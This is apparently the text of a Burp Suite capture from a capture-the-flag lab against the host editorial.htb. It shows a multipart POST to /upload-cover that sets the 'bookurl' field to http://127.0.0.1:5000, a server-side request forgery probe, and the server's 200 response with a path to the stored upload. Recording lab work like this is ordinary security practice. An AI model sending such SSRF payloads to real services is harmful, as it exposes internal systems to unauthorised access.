 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------12091668669891393424522417​91
8 Content-Length: 358
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------1209166866989139342452241791
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:5000
18 -----------------------------1209166866989139342452241791
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------1209166866989139342452241791--
24
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 03 Sep 2025 08:49:08 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/e7ddc8a2-b66d-4fd4-8d4e-d1efd7df5113